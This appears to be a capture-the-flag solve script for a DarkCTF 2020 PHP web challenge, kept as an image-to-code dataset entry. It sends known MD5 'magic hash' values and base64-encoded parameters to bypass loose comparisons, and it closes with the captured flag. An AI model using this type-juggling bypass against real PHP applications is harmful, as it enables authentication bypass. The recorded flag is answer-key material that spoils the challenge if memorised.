<code> <loc_0><loc_0><loc_500><loc_500><_Python_>import requests
from base64 import b64decode, b64encode

url = lambda x: 'http://php.darkarmy.xyz:7001/' + x

params={
    'darkctf': 2020,
    'ctf2020': b64encode(b'ZGFya2N0Zi0yMDIwLXdlYg=='),
    'karma': '240610708',
    '2020': 'QNKCDZO',
}

headers = {
    'user-agent': b64decode('MjAyMF90aGVfYmVzdF95ZWFyX2Nvcm9uYQ==')
}

r = requests.get(url(''), params=params, headers=headers)

print(r.text)

# DarkCTF{very_nice_web_challenge_dark_ctf}
</code> 